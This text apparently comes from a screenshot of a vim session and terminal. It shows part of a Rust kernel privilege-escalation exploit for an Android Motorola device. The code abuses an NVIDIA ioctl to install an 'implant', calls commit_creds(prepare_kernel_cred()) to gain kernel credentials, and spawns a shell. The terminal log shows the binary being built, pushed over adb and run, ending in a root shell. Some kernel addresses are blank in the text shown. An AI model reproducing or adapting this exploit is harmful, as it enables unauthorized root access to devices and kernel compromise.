 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
dwm-6.2
217 // Invoke the ioctl() to incremente `increment_addr` by 1
218 ioctl(nvos.as_raw_fd(),
219 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220 }
221 }
222
223 fn main() -> io::Result<()> {
224 // Install the implant via the exploit
225 let mut implant = Implant::new()?;
226
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(kernel_code));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234 }
235
236 return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
240 // The addresses of commit_creds() and prepare_kernel_cred() for this
241 // kernel
242 let commit_creds: usize = ;
243 let prepare_kernel_cred: usize = ;
244
245 // Convert the addresses into their respective function pointers
246 let commit_creds: *const extern fn(usize) =
247 &commit_creds as *const usize as *const _;
248 let prepare_kernel_cred: *const extern fn(usize) -> usize =
249 &prepare_kernel_cred as *const usize as *const _;
250
251 // Commit kernel creds as this process
252 (*commit_creds)((*prepare_kernel_cred)( ));
253
254 // Return 123 to indicate success
255 123
256 }
257
~
~
~
~
~
~
~
~
~
~
-- VISUAL -- 15 253,0-1 Bot
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/lib/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/lib/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#